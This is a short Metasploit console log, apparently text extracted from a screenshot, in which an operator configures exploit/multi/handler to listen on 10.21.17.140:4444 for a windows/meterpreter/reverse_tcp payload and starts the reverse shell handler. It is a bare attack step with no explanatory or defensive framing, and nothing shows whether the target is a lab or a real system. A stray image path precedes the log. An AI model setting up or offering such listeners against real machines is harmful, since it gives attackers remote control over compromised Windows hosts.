 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.21.17.140
LHOST => 10.21.17.140
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.17.140:4444